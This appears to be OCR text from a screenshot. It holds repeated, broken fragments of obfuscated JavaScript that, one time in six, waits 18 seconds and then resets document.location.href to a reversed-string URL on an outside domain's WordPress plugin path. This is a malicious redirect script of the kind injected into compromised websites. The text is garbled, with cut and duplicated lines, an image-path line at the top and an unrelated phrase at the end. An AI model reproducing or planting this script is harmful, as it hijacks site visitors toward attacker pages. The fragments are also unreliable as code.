
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toss off a letter